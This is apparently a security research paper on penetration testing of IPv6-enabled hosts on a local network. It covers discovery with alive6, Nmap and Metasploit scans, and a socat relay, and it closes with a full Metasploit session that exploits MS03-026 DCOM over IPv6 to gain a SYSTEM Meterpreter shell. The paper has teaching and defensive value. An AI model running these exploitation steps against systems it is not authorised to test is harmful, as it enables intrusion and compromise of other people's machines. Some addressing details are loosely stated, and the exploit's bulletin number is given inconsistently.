# Exploiting Tomorrow's Internet Today
## Penetration Testing with IPv6

H D Moore <hdm[at]metasploit.com>

## Introduction

**Summary**
This paper illustrates how IPv6-enabled systems with link-local and auto-configured addresses can be compromised using existing security tools. While most of the techniques described can apply to "real" IPv6 networks, the focus of this paper is to target IPv6-enabled systems on the local network.

**Acknowledgments**
The author would like to thank Van Hauser of THC for his excellent presentation at CanSecWest 2005 and for releasing the IPv6 Attack Toolkit. Much of the background information in this paper is based on notes from Van Hauser's presentation. The 'alive6' tool included with the IPv6 Attack Toolkit is the critical first step for all techniques described in this paper. The author would like to thank Philippe Biondi for his work on SCAPY and for his non-traditional 3-D presentation on IPv6 routing headers at CanSecWest 2007.

**Background**
The next iteration of the IP protocol, version 6, has been "just around the corner" for nearly 10 years. Migration deadlines have come and gone, networking vendors have added support, and all modern operating systems are IPv6-ready. The problem is that few organizations have any intention of implementing IPv6. The result is that most corporate networks contain machines that have IPv6 networking stacks, but have not been intentionally configured with IPv6. The IPv6 stack represents an attack surface that is often overlooked in corporate environments. For example, many firewall products, such as ZoneAlarm on Windows and the standard IPTables on Linux, do not block IPv6 traffic (IPTables can, but it uses Netfilter6 rules instead). The goal of this paper is to demonstrate how existing tools can be used to compromise IPv6 enabled systems.

**Operating System**
All tools described in this paper were launched from an Ubuntu Linux 8.04 system. If you are using Microsoft Windows, Mac OS X, BSD, or another Linux distribution, some tools may work differently or not at all.

**Configuration**
All examples in this paper depend on the host system having a valid IPv6 stack along with a link-local or auto-configured IPv6 address. This requires the IPv6 functionality to be compiled into the kernel or loaded from a kernel module. To determine if your system has an IPv6 address configured for a particular interface, use the ifconfig command:

```
# ifconfig eth0 | grep inet6
          inet6 addr: fe80::0102:03ff:fe04:0506/64 Scope:Link
```

**Addressing**
IPv6 addresses consist of 128 bits (16 bytes) and are represented as a groups of four hex digits separated by colons. A set of two colons ("::") indicates that the bits leading up to the next part of the address should be all zero. For example, the IP address for the loopback/localhost consists of 15 NULL bytes followed by one byte set to the value of 0x01. The representation for this address is simply "::1" (IPv4 127.0.0.1). The "any" IPv6 address is represented as "::0" or just "::" (IPv4 0.0.0.0). In the case of link-local addresses, the prefix is always "fe80::" followed by the EUI-64 formatted MAC address,while auto-configured addresses always have the prefix of "2000::". The "::" sequence can only be used once within an IPv6 address (it would be ambiguous otherwise). The following examples demonstrate how the "::" sequence is used.

```
0000:0000:0000:0000:0000:0000:0000:0000 == ::, ::0, 0::0, 0:0::0:0
0000:0000:0000:0000:0000:0000:0000:0001 == ::1, 0::1, 0:0::0:0001
fe80:0000:0000:0000:0000:0000:0000:0060 == fe80::60
fe80:0000:0000:0000:0102:0304:0506:0708 == fe80::0102:0304:0506:0708
```

### Link-local vs Site-local

On a given local network, all IPv6 nodes have at least one link-local address (fe80::). During the automatic configuration of IPv6 for a network adapter, a link-local address is chosen, and an IPv6 router discovery request is sent to the all-routers broadcast address. If any IPv6-enabled router responds, the node will also choose a site-local address for that interface (2000::). The router response indicates whether to use DHCPv6 or the EUI-64 algorithm to choose a site-local address. On networks where there are no active IPv6 routers, an attacker can reply to the router discovery request and force all local IPv6 nodes to configure a site-local address.

## Discovery

### Scanning

Unlike the IPv4 address space, it is not feasible to sequentially probe IPv6 addresses in order to discover live systems. In real deployments, it is common for each endpoint to receive a 64-bit network range. Inside that range, only one or two active nodes may exist, but the address space is over four billion times the size of the entire IPv4 Internet. Trying to discover live systems with sequential probes within a 64-bit IP range would require at least 18,446,744,073,709,551,616 packets.

### Management

In order to manage hosts within large IPv6 network ranges, DNS and other naming services are absolutely required. Administrators may be able to remember an IPv4 address within a subnet, but tracking a 64-bit host ID within a local subnet is a challenge. Because of this requirement, DNS, WINS, and other name services are critical for managing the addresses of IPv6 hosts. Since the focus of this paper is on "accidental" IPv6 networks, we will not be covering IPv6 discovery through host management services.

### Neighbor Discovery

The IPv4 ARP protocol goes away in IPv6. Its replacement consists of the ICMPv6 Neighbor Discovery (ND) and ICMPv6 Neighbor Solicitation (NS) protocols. Neighbor Discovery allows an IPv6 host to discover the link-local and auto-configured addresses of all other IPv6 systems on the local network. Neighbor Solicitation is used to determine if a given IPv6 address exists on the local subnet. The link-local address is guaranteed to be unique per-host, per-link, by picking an address generated by the EUI-64 algorithm. This algorithm uses the network adapter MAC address to generate a unique IPv6 address. For example, a system with a hardware MAC of 01:02:03:04:05:06 would use a link-local address of fe80::0102:03FF:FE04:0506. An eight-byte prefix is created by taking the first three bytes of the MAC, appending FF:FE, and then the next three bytes of the MAC. In addition to link-local addresses, IPv6 also supports stateless auto-configuration. Stateless auto-configured addresses use the "2000::" prefix. More information about Neighbor Discovery can be found in RFC 2461.

### The IPv6 Attack Toolkit

In order to enumerate local hosts using the Neighbor Discovery protocol, we need a tool which can send ICMPv6 probes and listen for responses. The alive6 program included with Van Hauser's IPv6 Attack Toolkit is the tool for the job. The example below demonstrates how to use alive6 to discover IPv6 hosts attached to the network on the eth0 interface.

```
# alive6 eth0
Alive: fe80:0000:0000:0000:xxxx:xxff:fexx:xxxx
Alive: fe80:0000:0000:0000:yyyy:yyff:feyy:yyyy
Found 2 systems alive
```**Linux Neighbor Discovery Tools**

The 'ip' command, in conjunction with 'ping6', both included with many recent Linux distributions, can also be used to perform local IPv6 node discovery. The following commands demonstrate this method:

```
# ping6 -c 3 -I eth0 ff02::1 >/dev/null 2>&1
# ip neigh | grep ^fe80
fe80::211:43ff:fexx:xxxx dev eth0 lladdr 00:11:43:xx:xx:xx REACHABLE
fe80::21e:c9ff:fexx:xxxx dev eth0 lladdr 00:1e:c9:xx:xx:xx REACHABLE
fe80::218:8bff:fexx:xxxx dev eth0 lladdr 00:18:8b:xx:xx:xx REACHABLE
[...]
```

**Local Broadcast Addresses**

IPv6 Neighbor Discovery relies on a set of special broadcast addresses in order to reach all local nodes of a given type. The table below enumerates the most useful of these addresses.

| | |
|---|---|
| **FF01::1** | This address reaches all node-local IPv6 nodes |
| **FF02::1** | This address reaches all link-local IPv6 nodes |
| **FF05::1** | This address reaches all site-local IPv6 nodes |
| **FF01::2** | This address reaches all node-local IPv6 routers |
| **FF02::2** | This address reaches all link-local IPv6 routers |
| **FF05::2** | This address reaches all site-local IPv6 routers |

**IPv4 vs IPv6 Broadcasts**

The IPv4 protocol allowed packets destined to network broadcast addresses to be routed across the Internet. While this had some legitimate uses, this feature was abused for years by traffic amplification attacks, which spoofed a query to a broadcast address from a victim in order to saturate the victim's bandwidth with the responses. While some IPv4 services were designed to work with broadcast addresses, this is the exception and not the norm. With the introduction of IPv6, broadcast addresses are no longer routed outside of the local network. This mitigates traffic amplification attacks, but also prevents a host from sending Neighbor Discovery probes into remote networks.

One of the major differences between IPv4 and IPv6 is how network services which listen on the "any" address (0.0.0.0 / ::0) handle incoming requests destined to the broadcast address. A good example of this is the BIND DNS server. When using IPv4 and listening to 0.0.0.0, DNS requests sent to the network broadcast address are simply ignored. When using IPv6 and listening to ::0, DNS requests sent to the link-local all nodes broadcast address (FF02::1) are processed. This allows a local attacker to send a message to all BIND servers on the local network with a single packet. The same technique will work for any other UDP-based service bound to the ::0 address of an IPv6-enabled interface.

```
$ dig metasploit.com @FF02::1
;; ANSWER SECTION:
metasploit.com.        3600    IN      A       216.75.15.231
;; SERVER: fe80::xxxx:xxxx:xxxx:xxxx%2#53(ff02::1)
```

## Services

**Using Nmap**

The Nmap port scanner has support for IPv6 targets, however, it can only scan these targets using the native networking libraries and does not have the ability to send raw IPv6 packets. This limits TCP port scans to the "connect()" method, which while effective, is slow against firewalled hosts and requires a full TCP connection to identify each open port. Even with these limitations, Nmap is still the tool of choice for IPv6 port scanning. Older versions of Nmap did not support scanning link-local addresses, due to the requirement of an interface suffix. Trying to scan a link-local address would result in the following error.```
# nmap -6  fe80::xxxx:xxxx:xxxx:xxxx
Starting Nmap 4.53 ( http://insecure.org ) at 2008-08-23 14:48 CDT
Strange error from connect (22):Invalid argument
```

The problem is that link-local addresses are interface specific. In order to talk to to the host at fe80::xxxx:xxxx:xxxx:xxxx, we must indicate which interface it is on as well. The way to do this on the Linux platform is by appending a "%" followed by the interface name to the address. In this case, we would specify "fe80::xxxx:xxxx:xxxx:xxxx%eth0". Recent versions of Nmap (4.68) now support the interface suffix and have no problem scanning link-local IPv6 addresses. Site-local addresses do not require a scope ID suffix, which makes them a little bit easier to use from an attacker's perspective (reverse connect code doesn't need to know the scope ID, just the address).

```
# nmap -6 fe80::xxxx:xxxx:xxxx:xxxx%eth0
Starting Nmap 4.68 ( http://nmap.org ) at 2008-08-27 13:57 CDT
PORT   STATE SERVICE
22/tcp open  ssh
```

**Using Metasploit**

The development version of the Metasploit Framework includes a simple TCP port scanner. This module accepts a list of hosts via the RHOSTS parameter and a start and stop port. The Metasploit Framework has full support for IPv6 addresses, including the interface suffix. The following example scans ports 1 through 10,000 on the target fe80::xxxx:xxxx:xxxx:xxxx connected via interface eth0. This target is a default install of Vista Home Premium.

```
# msfconsole
msf> use auxiliary/discovery/portscan/tcp
msf auxiliary(tcp) > set RHOSTS fe80::xxxx:xxxx:xxxx:xxxx%eth0
msf auxiliary(tcp) > set PORTSTART 1
msf auxiliary(tcp) > set PORTSTOP 10000
msf auxiliary(tcp) > run
[*]  TCP OPEN fe80:0000:0000:0000:xxxx:xxxx:xxxx:xxxx%eth0:135
[*]  TCP OPEN fe80:0000:0000:0000:xxxx:xxxx:xxxx:xxxx%eth0:445
[*]  TCP OPEN fe80:0000:0000:0000:xxxx:xxxx:xxxx:xxxx%eth0:1025
[*]  TCP OPEN fe80:0000:0000:0000:xxxx:xxxx:xxxx:xxxx%eth0:1026
[*]  TCP OPEN fe80:0000:0000:0000:xxxx:xxxx:xxxx:xxxx%eth0:1027
[*]  TCP OPEN fe80:0000:0000:0000:xxxx:xxxx:xxxx:xxxx%eth0:1028
[*]  TCP OPEN fe80:0000:0000:0000:xxxx:xxxx:xxxx:xxxx%eth0:1029
[*]  TCP OPEN fe80:0000:0000:0000:xxxx:xxxx:xxxx:xxxx%eth0:1040
[*]  TCP OPEN fe80:0000:0000:0000:xxxx:xxxx:xxxx:xxxx%eth0:3389
[*]  TCP OPEN fe80:0000:0000:0000:xxxx:xxxx:xxxx:xxxx%eth0:5357
[*] Auxiliary module execution completed
```

In addition to TCP port scanning, the Metasploit Framework also includes a UDP service detection module. This module sends a series of UDP probes to every host defined by RHOSTS and prints out any responses received. This module works with any IPv6 address, including the broadcast. For example, the session below demonstrates discovery of a local DNS service that is listening on ::0 and responds to requests for the link-local all nodes broadcast address.

```
# msfconsole
msf> use auxiliary/scanner/discovery/sweep_udp
msf auxiliary(sweep_udp) > set RHOSTS ff02::1
msf auxiliary(sweep_udp) > run
[*] Sending 7 probes to ff02:0000:0000:0000:0000:0000:0000:0001 (1 hosts)
[*] Discovered DNS on fe80::xxxx:xxxx:xxxx:xxxx%eth0
[*] Auxiliary module execution completed
```

## Exploits

**IPv6 Enabled Services**When conducting a penetration test against an IPv6 enabled system, the first step is to determine what services are accessible over IPv6. In the previous section, we described some of the tools available for doing this, but did not cover the differences between the IPv4 and IPv6 interfaces of the same machine. Consider the Nmap results below, the first set is from scanning the IPv6 interface of a Windows 2003 system, while the second is from scanning the same system's IPv4 address.

```
# nmap -6 -p1-10000 -n fe80::24c:44ff:fe4f:1a44%eth0
80/tcp   open  http
135/tcp  open  msrpc
445/tcp  open  microsoft-ds
554/tcp  open  rtsp
1025/tcp open  NFS-or-IIS
1026/tcp open  LSA-or-nterm
1027/tcp open  IIS
1030/tcp open  iad1
1032/tcp open  iad3
1034/tcp open  unknown
1035/tcp open  unknown
1036/tcp open  unknown
1755/tcp open  wms
9464/tcp open  unknown

# nmap -sS -p1-10000 -n 192.168.0.147
25/tcp   open  smtp
42/tcp   open  nameserver
53/tcp   open  domain
80/tcp   open  http
110/tcp  open  pop3
135/tcp  open  msrpc
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
554/tcp  open  rtsp
1025/tcp open  NFS-or-IIS
1026/tcp open  LSA-or-nterm
1027/tcp open  IIS
1030/tcp open  iad1
1032/tcp open  iad3
1034/tcp open  unknown
1035/tcp open  unknown
1036/tcp open  unknown
1755/tcp open  wms
3389/tcp open  ms-term-serv
9464/tcp open  unknown
```

Of the services provided by IIS, only the web server and streaming media services appear to be IPv6 enabled. The SMTP, POP3, WINS, NetBIOS, and RDP services were all missing from our scan of the IPv6 address. While this does limit the attack surface on the IPv6 interface, the remaining services are still significant in terms of exposure. The SMB port (445) allows access to file shares and remote API calls through DCERPC. All TCP DCERPC services are still available, including the endpoint mapper, which provides us with a list of DCERPC applications on this system. The web server (IIS 6.0) is accessible, along with any applications hosted on this system. The streaming media services RTSP (554) and MMS (1755) provide access to the streaming content and administrative interfaces.

**IPv6 and Web Browsers**

While most modern web browsers have support for IPv6 addresses within the URL bar, there are complications. For example, with the Windows 2003 system above, we see that port 80 is open. To access this web server with a browser, we use the following URL:

**http://[fe80::24c:44ff:fe4f:1a44%eth0]/**

Unfortunately, while Firefox and Konqueror can process this URL, Internet Explorer (6 and 7) cannot.Since this is a link-local address, DNS is not sufficient, because the local scope ID is not recognized in the URL. An interesting difference between Firefox 3 and Konqueror is how the Host header is created when specifying a IPv6 address and scope ID. With Firefox 3, the entire address, including the local scope ID is sent in the HTTP Host header. This causes IIS 6.0 to return an "invalid hostname" error back to the browser. However, Konqueror will strip the local scope ID from the Host header, which prevents IIS from throwing the error message seen by Firefox.

**IPv6 and Web Assessments**

One of the challenges with assessing IPv6-enabled systems is making existing security tools work with the IPv6 address format (especially the local scope ID). For example, the Nikto web scanner is an excellent tool for web assessments, but it does not have direct support for IPv6 addresses. While we can add an entry to /etc/hosts for the IPv6 address we want to scan and pass this to Nikto, Nikto is unable to process the scope ID suffix. The solution to this and many other tool compatibility issues is to use a TCPv4 to TCPv6 proxy service. By far, the easiest tool for the job is Socat, which is available as a package on most Linux and BSD distributions. To relay local port 8080 to remote port 80 on a link-local IPv6 address, we use a command like the one below:

```
$ socat TCP-LISTEN:8080,reuseaddr,fork TCP6:[fe80::24c:44ff:fe4f:1a44%eth0]:80
```

Once Socat is running, we can launch Nikto and many other tools against port 8080 on 127.0.0.1.

```
$ ./nikto.pl -host 127.0.0.1 -port 8080
- Nikto v2.03/2.04
---------------------------------------------------------------------------
+ Target IP:          127.0.0.1
+ Target Hostname:    localhost
+ Target Port:        8080
+ Start Time:         2008-10-01 12:57:18
---------------------------------------------------------------------------
+ Server: Microsoft-IIS/6.0
```

This port forwarding technique works for many other tools and protocols and is a great fall-back when the tool of choice does not support IPv6 natively.

**Exploiting IPv6 Services**

The Metasploit Framework has native support for IPv6 sockets, including the local scope ID. This allows nearly all of the exploit and auxiliary modules to be used against IPv6 hosts with no modification. In the case of web application exploits, the VHOST parameter can be used to override the Host header sent by the module, avoiding issues like the one described above.

**IPv6 Enabled Shellcode**

To restrict all exploit activity to the IPv6 protocol, not only do the exploits need support for IPv6, but the payloads as well. IPv6 payload support is available in Metasploit through the use of "stagers". These stagers can be used to chain-load any of the common Windows payloads included with the Metasploit Framework. Once again, link-local addresses make this process a little more complicated. When using the bind_ipv6_tcp stager to open a listening port on the target machine, the RHOST parameter must have the local scope ID appended. By the same token, the reverse_ipv6_tcp stager requires that the LHOST variable have remote machine's interface number appended as a scope ID. This can be tricky, since the attacker rarely knows what interface number a given link-local address corresponds to. For this reason, the bind_ipv6_tcp stager is ultimately more useful for exploiting Windows machines with link-local addresses. The example below demonstrates using the bind_ipv6_tcp stager with the Meterpreter stage. The exploit in this case is MS03-036 (Blaster) and is delivered over the DCERPC endpoint mapper service on port 135.

```
msf> use windows/exploit/dcerpc/ms03_026_dcom
msf exploit(ms03_026_dcom) > set RHOST fe80::24c:44ff:fe4f:1a44%eth0
msf exploit(ms03_026_dcom) > set PAYLOAD windows/meterpreter/bind_ipv6_tcp
msf exploit(ms03_026_dcom) > set LPORT 4444
``````
msf exploit(ms03_026_dcom) > exploit
[*] Started bind handler
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:[...]
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:[...][135]
[*] Sending exploit ...
[*] The DCERPC service did not reply to our request
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (73227 bytes)...
[*] Upload completed.
[*] Meterpreter session 1 opened

msf exploit(ms03_026_dcom) > sessions -i 1
[*] Starting interaction with 1...

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
```

# Summary

**Key Concepts**

Even though most networks are not "IPv6" ready, many of the machines on those networks are. The introduction of a new protocol stack introduces security challenges that are not well-known and often overlooked during security evaluations. The huge address range of IPv6 makes remote discovery of IPv6 machines difficult, but local network discovery is still possible using the all-nodes broadcast addresses. Link-local addresses are tied to a specific network link and are only guaranteed unique on that network link where they reside. In order to communicate with an IPv6 node using a link-local address, the user must have knowledge of the local scope ID (interface) for that link. In order for a remote application to connect back to the user over a link-local address, the socket code must specify the local scope ID of the correct interface. UDP services which listen on the IPv6 ANY address (::0) will respond to client requests that are sent to the all-nodes broadcast address (FF02::1), which differs from IPv4. IPv6 broadcast traffic is not routable, which limits many attacks to the local network only. Even though many flavors of Linux, BSD, and Windows now enable IPv6 by default, not all applications support listening on the IPv6 interfaces. Software firewalls often allow IPv6 traffic even when configured to block all IPv4 traffic. Immunity CANVAS, the Metasploit Framework, the Nmap Security Scanner, and many other security tools now support IPv6 targets. It is possible to use a tool written for IPv4 against an IPv6 host by using a socket relay tool such as xinetd or socat.

**Conclusion**

Although the IPv6 backbone infrastructure continues to grow and an increasing number of client systems and devices support IPv6 out of the box, few ISPs are able to provide routing between the customer site and the backbone. Until this gap is closed, security assessments against IPv6 addresses will be limited to the local network. The lack of awareness about IPv6 in most organizations can provide an easy way for an attacker to bypass network controls and fly under the radar of many security monitoring tools. After all, when confronted with the message below, what is an administrator to do?

**Last login: Sat Oct 1 11:32:45 2008 from fe80::214:4fff:fe4a:3a30%eth0**

# IPv6 Resources

**Exploits**

- THC IPv6 Attack Toolkit - http://freeworld.thc.org/thc-ipv6/
- The Metasploit Framework - http://metasploit.com
- Immunity CANVAS - http://www.immunitysec.com/**Tools**

- ncat – svn co svn://svn.insecure.org/ncat (login: guest/guest)
- socat – http://www.dest-unreach.org/socat/
- scapy - http://www.secdev.org/projects/scapy/
- nmap - http://nmap.org/
- nikto - http://www.cirt.net/nikto2

**Documentation**

- RFC 2461 - http://www.ietf.org/rfc/rfc2461.txt
- Official IPv6 Site - http://www.ipv6.org/

**Application Compatibility**

- http://www.deepspace6.net/docs/ipv6_status_page_apps.html
- http://www.stindustries.net/IPv6/tools.html
- http://www.ipv6.org/v6-apps.html
- http://applications.6pack.org/browse/support/